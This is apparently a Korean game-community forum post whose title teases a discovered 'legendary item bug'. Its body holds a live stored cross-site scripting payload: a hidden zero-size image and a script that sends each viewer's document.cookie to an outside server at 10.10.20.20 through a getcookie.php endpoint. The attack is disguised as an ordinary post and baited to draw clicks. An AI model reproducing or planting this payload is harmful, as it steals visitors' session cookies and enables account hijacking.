 자유게시판
홈 > 커뮤니티 > 자유게시판
전설 아이템 버그 발견
할 뻔 했다
<img name="i" width="0" height="0"></img>
<script>i.src="http://10.10.20.20/getcookie.php?cookie="+document.cookie</script>